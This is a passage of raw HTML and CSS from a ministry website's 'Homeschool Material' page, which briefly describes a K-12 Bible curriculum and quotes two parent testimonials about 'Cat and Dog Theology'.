a:before{background-color:#0067da;}.elementor-bc-flex-widget .elementor-254 .elementor-element.elementor-element-780c92b8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-254 .elementor-element.elementor-element-780c92b8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-254 .elementor-element.elementor-element-780c92b8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-254 .elementor-element.elementor-element-780c92b8 > .elementor-element-populated{margin:9px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-5f23c463{width:auto;max-width:auto;align-self:center;}.elementor-254 .elementor-element.elementor-element-5f23c463 > .elementor-widget-container{margin:5px 0px 0px 15px;}.elementor-254 .elementor-element.elementor-element-5f23c463 .elementor-icon-wrapper{text-align:center;}.elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-framed .elementor-icon, .elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-framed .elementor-icon, .elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-stacked .elementor-icon:hover{background-color:#000000;}.elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-framed .elementor-icon:hover, .elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-default .elementor-icon:hover{color:#000000;border-color:#000000;}.elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-framed .elementor-icon:hover, .elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-default .elementor-icon:hover svg{fill:#000000;}.elementor-254 .elementor-element.elementor-element-5f23c463 .elementor-icon{font-size:16px;}.elementor-254 .elementor-element.elementor-element-5f23c463 .elementor-icon svg{height:16px;}@media(max-width:1024px){.elementor-254 .elementor-element.elementor-element-7c261180{padding:10px 0px 10px 0px;}.elementor-254 .elementor-element.elementor-element-64550d33 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 20px;}.elementor-254 .elementor-element.elementor-element-780c92b8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-254 .elementor-element.elementor-element-5f23c463 > .elementor-widget-container{margin:5px 10px 0px 20px;}}@media(max-width:767px){.elementor-254 .elementor-element.elementor-element-7c261180{padding:15px 0px 15px 0px;}.elementor-254 .elementor-element.elementor-element-64550d33{width:80%;}.elementor-254 .elementor-element.elementor-element-64550d33 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-4184d04f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-4184d04f{text-align:left;}.elementor-254 .elementor-element.elementor-element-4184d04f img{width:120px;}.elementor-254 .elementor-element.elementor-element-780c92b8{width:20%;}.elementor-254 .elementor-element.elementor-element-780c92b8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-5f23c463 > .elementor-widget-container{margin:5px 20px 0px 0px;}}@media(min-width:768px){.elementor-254 .elementor-element.elementor-element-64550d33{width:96.812%;}.elementor-254 .elementor-element.elementor-element-780c92b8{width:3.188%;}}@media(max-width:1024px) and (min-width:768px){.elementor-254 .elementor-element.elementor-element-64550d33{width:30%;}.elementor-254 .elementor-element.elementor-element-780c92b8{width:70%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="254" class="elementor elementor-254" data-elementor-post-type="header">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7c261180 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c261180" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-64550d33" data-id="64550d33" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4184d04f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="4184d04f" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://unveilinglory.com/">
							<img fetchpriority="high" width="1200" height="800" src="https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches.png" class="attachment-full size-full wp-image-3681" alt="" srcset="https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches.png 1200w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-300x200.png 300w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-1024x683.png 1024w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-768x512.png 768w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-700x466.png 700w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-440x293.png 440w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-600x400.png 600w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-78356cca elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-coursector-navigation-menu" data-id="78356cca" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="coursector-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="tg_navigation_wrapper menu_style1"><div class="menu-main-menu-container"><ul id="nav_menu34" class="nav"><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-home'><a href="https://unveilinglory.com/" >Home</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://unveilinglory.com/about-us/" >About Us</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://unveilinglory.com/wilsons-wisdom/" >Wilson's Wisdom Series</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://www.youtube.com/@maturingthebride7163" target="_blank">YouTube Teachings</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://unveilinglory.com/end-fgm/" >END FGM</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://unveilinglory.com/childrens-ministry/" >Children's Ministry</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://unveilinglory.myshopify.com" >Shop Now</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://unveilinglory.com/support-us/" >Support us</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://unveilinglory.com/contact/" >Contact</a></li>
</ul></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-780c92b8" data-id="780c92b8" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f23c463 elementor_mobile_nav elementor-widget__width-auto elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="5f23c463" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-ellipsis-v" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 184c39.8 0 72 32.2 72 72s-32.2 72-72 72-72-32.2-72-72 32.2-72 72-72zM24 80c0 39.8 32.2 72 72 72s72-32.2 72-72S135.8 8 96 8 24 40.2 24 80zm0 352c0 39.8 32.2 72 72 72s72-32.2 72-72-32.2-72-72-72-72 32.2-72 72z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>
	<div id="elementor_sticky_header" class="header_style_wrapper">
		<style id="elementor-post-393">.elementor-393 .elementor-element.elementor-element-45d3d35b:not(.elementor-motion-effects-element-type-background), .elementor-393 .elementor-element.elementor-element-45d3d35b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-393 .elementor-element.elementor-element-45d3d35b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-393 .elementor-element.elementor-element-45d3d35b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-393 .elementor-element.elementor-element-670fb254.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-393 .elementor-element.elementor-element-670fb254.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-393 .elementor-element.elementor-element-670fb254 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-393 .elementor-element.elementor-element-7be2113{width:auto;max-width:auto;align-self:center;text-align:left;}.elementor-393 .elementor-element.elementor-element-7be2113 > .elementor-widget-container{margin:8px 8px 8px 8px;}.elementor-393 .elementor-element.elementor-element-7be2113 img{width:133px;}.elementor-bc-flex-widget .elementor-393 .elementor-element.elementor-element-74c647c0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-393 .elementor-element.elementor-element-74c647c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-393 .elementor-element.elementor-element-74c647c0.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-393 .elementor-element.elementor-element-74c647c0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-393 .elementor-element.elementor-element-48edc63c{width:auto;max-width:auto;top:18px;}body:not(.rtl) .elementor-393 .elementor-element.elementor-element-48edc63c{left:1px;}body.rtl .elementor-393 .elementor-element.elementor-element-48edc63c{right:1px;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li > a{font-size:14px;font-weight:500;color:#000000;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav > li{margin:10px 10px 10px 10px;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav{text-align:right;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul.sub-menu li{padding:5px 25px 5px 25px;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul.sub-menu{text-align:left;border-radius:4px;background:#ffffff;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li > a:hover{color:#000000;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav ul li > a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper div .nav li > a:before{background-color:#000000;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav > li.current-menu-item > a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav > li.current-menu-parent > a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav > li.current-menu-ancestor > a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul:not(.sub-menu) li.current-menu-item a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li.current-menu-parent  ul li.current-menu-item a{color:#ff5722;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav > li.current-menu-item > a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav > li.current-menu-parent > a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav > li.current-menu-ancestor > a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul:not(.sub-menu) li.current-menu-item a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li.current-menu-parent  ul li.current-menu-item a:before{background-color:#ff5722;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul li a{color:#000000;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul li a:hover{color:#000000;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul li a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul li > a:before{background-color:#000000;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul > li.current-menu-item > a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul > li.current-menu-parent > a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul > li.current-menu-ancestor > a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul li ul:not(.sub-menu) li.current-menu-item a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul li.current-menu-parent  ul li.current-menu-item a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li.current-menu-parent ul > li.current-menu-item > a{color:#ff5722;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul > li.current-menu-item > a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul > li.current-menu-parent > a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul > li.current-menu-ancestor > a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul li ul:not(.sub-menu) li.current-menu-item a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul li.current-menu-parent  ul li.current-menu-item a:before{background-color:#ff5722;}.elementor-393 .elementor-element.elementor-element-3a711f91{width:auto;max-width:auto;align-self:center;}.elementor-393 .elementor-element.elementor-element-3a711f91 > .elementor-widget-container{margin:5px 0px 0px 15px;}.elementor-393 .elementor-element.elementor-element-3a711f91 .elementor-icon-wrapper{text-align:center;}.elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-framed .elementor-icon, .elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-framed .elementor-icon, .elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-stacked .elementor-icon:hover{background-color:#000000;}.elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-framed .elementor-icon:hover, .elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-default .elementor-icon:hover{color:#000000;border-color:#000000;}.elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-framed .elementor-icon:hover, .elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-default .elementor-icon:hover svg{fill:#000000;}.elementor-393 .elementor-element.elementor-element-3a711f91 .elementor-icon{font-size:16px;}.elementor-393 .elementor-element.elementor-element-3a711f91 .elementor-icon svg{height:16px;}@media(max-width:1024px){.elementor-393 .elementor-element.elementor-element-45d3d35b{padding:10px 0px 10px 0px;}.elementor-393 .elementor-element.elementor-element-670fb254 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-393 .elementor-element.elementor-element-7be2113 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-393 .elementor-element.elementor-element-3a711f91 > .elementor-widget-container{margin:5px 10px 0px 20px;}}@media(max-width:767px){.elementor-393 .elementor-element.elementor-element-45d3d35b{padding:15px 0px 15px 0px;}.elementor-393 .elementor-element.elementor-element-670fb254{width:80%;}.elementor-393 .elementor-element.elementor-element-670fb254 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-393 .elementor-element.elementor-element-7be2113 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-393 .elementor-element.elementor-element-7be2113{text-align:left;}.elementor-393 .elementor-element.elementor-element-7be2113 img{width:120px;}.elementor-393 .elementor-element.elementor-element-74c647c0{width:20%;}.elementor-393 .elementor-element.elementor-element-74c647c0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-393 .elementor-element.elementor-element-3a711f91 > .elementor-widget-container{margin:5px 20px 0px 0px;}}@media(min-width:768px){.elementor-393 .elementor-element.elementor-element-670fb254{width:11.939%;}.elementor-393 .elementor-element.elementor-element-74c647c0{width:88.061%;}}@media(max-width:1024px) and (min-width:768px){.elementor-393 .elementor-element.elementor-element-670fb254{width:60%;}.elementor-393 .elementor-element.elementor-element-74c647c0{width:40%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="393" class="elementor elementor-393" data-elementor-post-type="header">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-45d3d35b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45d3d35b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-670fb254" data-id="670fb254" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7be2113 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="7be2113" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://unveilinglory.com/">
							<img width="1024" height="683" src="https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1.png" class="attachment-full size-full wp-image-4805" alt="" srcset="https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1.png 1024w, https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1-300x200.png 300w, https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1-768x512.png 768w, https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1-700x466.png 700w, https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1-440x293.png 440w, https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1-610x407.png 610w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-74c647c0" data-id="74c647c0" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48edc63c elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-absolute elementor-widget elementor-widget-coursector-navigation-menu" data-id="48edc63c" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="coursector-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="tg_navigation_wrapper menu_style1"><div class="menu-main-menu-container"><ul id="nav_menu36" class="nav"><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-home'><a href="https://unveilinglory.com/" >Home</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://unveilinglory.com/about-us/" >About Us</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://unveilinglory.com/wilsons-wisdom/" >Wilson's Wisdom Series</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://www.youtube.com/@maturingthebride7163" target="_blank">YouTube Teachings</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://unveilinglory.com/end-fgm/" >END FGM</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://unveilinglory.com/childrens-ministry/" >Children's Ministry</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://unveilinglory.myshopify.com" >Shop Now</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://unveilinglory.com/support-us/" >Support us</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://unveilinglory.com/contact/" >Contact</a></li>
</ul></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3a711f91 elementor_mobile_nav elementor-widget__width-auto elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="3a711f91" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-ellipsis-v" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 184c39.8 0 72 32.2 72 72s-32.2 72-72 72-72-32.2-72-72 32.2-72 72-72zM24 80c0 39.8 32.2 72 72 72s72-32.2 72-72S135.8 8 96 8 24 40.2 24 80zm0 352c0 39.8 32.2 72 72 72s72-32.2 72-72-32.2-72-72-72-72 32.2-72 72z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

<div id="page_caption" class="   " >
		<div class="page_title_wrapper">
		<div class="standard_wrapper">
			<div class="page_title_inner">
								<div class="page_title_content title_align_left">
										<div class="post_detail single_post">
				    	<span class="post_info_cat">
														      	<a href="https://unveilinglory.com/category/home/">Home</a>
											    	</span>
				 	</div>
				 						<h1 >Homeschool Material</h1>
										<div class="post_attribute">
						April 17, 2020				    </div>
				    				</div>
			</div>
		</div>
	</div>
</div>

<!-- Begin content -->
<div id="page_content_wrapper" class="blog_wrapper ">
    
    <div class="inner">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">

    		<div class="sidebar_content ">
					
						
<!-- Begin each blog post -->
<div id="post-3457" class="post-3457 post type-post status-publish format-standard has-post-thumbnail hentry category-home">

	<div class="post_wrapper">
		
				<div data-elementor-type="wp-post" data-elementor-id="3457" class="elementor elementor-3457" data-elementor-post-type="post">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1bcf931 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bcf931" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8489bea" data-id="8489bea" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5a7d1f elementor-widget elementor-widget-coursector-gallery-horizontal" data-id="d5a7d1f" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="coursector-gallery-horizontal.default">
				<div class="elementor-widget-container">
					<div class="tg_horizontal_gallery_wrapper" data-autoplay="0" data-loop="0" data-navigation="1" data-pagination="1" data-parallax="1" data-fullscreen="0">
		<div class="tg_horizontal_gallery_cell" style="margin-right:40px">
			<img class="tg_horizontal_gallery_cell_img" data-flickity-lazyload="https://unveilinglory.com/wp-content/uploads/2020/03/66526791_1301674299997726_1450055300718526464_o-1024x1024.jpg" alt="" style="height:435px;" />
		</div>
		<div class="tg_horizontal_gallery_cell" style="margin-right:40px">
			<img class="tg_horizontal_gallery_cell_img" data-flickity-lazyload="https://unveilinglory.com/wp-content/uploads/2020/04/highschooler.jpg" alt="" style="height:435px;" />
		</div>
		<div class="tg_horizontal_gallery_cell" style="margin-right:40px">
			<img class="tg_horizontal_gallery_cell_img" data-flickity-lazyload="https://unveilinglory.com/wp-content/uploads/2020/04/girl-student-1024x684.jpg" alt="" style="height:435px;" />
		</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cccfb31 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cccfb31" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ed5366" data-id="4ed5366" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-950ba85 elementor-widget elementor-widget-text-editor" data-id="950ba85" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>UnveilinGLORY has eight years of Bible Curriculum for children in grades K-12. These teaching times are done three days a week, from September to May and last anywhere from 20 minutes to 1 hour in length.</p><p>Hear testimonies from moms:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-43eacbe elementor-widget elementor-widget-text-editor" data-id="43eacbe" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>&#8220;Cat and Dog Theology changed my life 20 years ago. I&#8217;m so excited that I can now teach it to my children!&#8221;(Amy in United States)</p>
<p>&#8220;I saw my six-year-old cleaning our living room by herself. When she was finished, she came to me and said &#8216;Mom, my cleaning glorified God. I read that in the Cat and Dog cartoon book.&#8217; This Cat and Dog Theology really works.&#8221; (Elizabeth in Nigeria)<br></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0ed257a" data-id="0ed257a" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63a498c elementor-widget elementor-widget-image" data-id="63a498c" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://catanddogtheology.com/" target="_blank">
							<img loading="lazy" decoding="async" width="625" height="625" src="https://unveilinglory.com/wp-content/uploads/2020/04/Homeschool.jpg" class="attachment-large size-large wp-image-3694" alt="" srcset="https://unveilinglory.com/wp-content/uploads/2020/04/Homeschool.jpg 625w, https://unveilinglory.com/wp-content/uploads/2020/04/Homeschool-300x300.jpg 300w, https://unveilinglory.com/wp-content/uploads/2020/04/Homeschool-150x150.jpg 150w, https://unveilinglory.com/wp-content/uploads/2020/04/Homeschool-440x440.jpg 440w, https://unveilinglory.com/wp-content/uploads/2020/04/Homeschool-610x610.jpg 610w, https://unveilinglory.com/wp-content/uploads/2020/04/Homeschool-600x600.jpg 600w, https://unveilinglory.com/wp-content/uploads/2020/04/Homeschool-100x100.jpg 100w" sizes="(max-width: 625px) 100vw, 625px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0c71d48 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c71d48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b3fa1b" data-id="9b3fa1b" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		<div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div><span class="et_bloom_bottom_trigger"></span>		<br class="clear"/>
			    
	</div>
	
	

</div>
<!-- End each blog post -->


<div class="post_navigation previous">
	<a href="https://unveilinglory.com/humanitarian-work/">
		<div class="navigation_post_content">
						<div class="post_img static">
			    <div class="post_img_hover lazy">
			     					     <img  src="https://unveilinglory.com/wp-content/uploads/2020/04/Screenshot-2020-04-20-at-13.42.58-610x610.jpg" class="" alt=""/>
				     			    </div>
		    </div>
						<h7>Project 97: Humanitarian Work</h7>
		</div>
		<div class="navigation_anchor">
			Previous Article		</div>
	</a>
</div>
<div class="post_navigation next">
	<a href="https://unveilinglory.com/childrens-ministry/">
		<div class="navigation_post_content">
						<div class="post_img static">
			    <div class="post_img_hover lazy">
			     					     <img  src="https://unveilinglory.com/wp-content/uploads/2020/04/Screenshot-2020-04-15-at-19.10.00-610x610.png" class="" alt=""/>
				     			    </div>
		    </div>
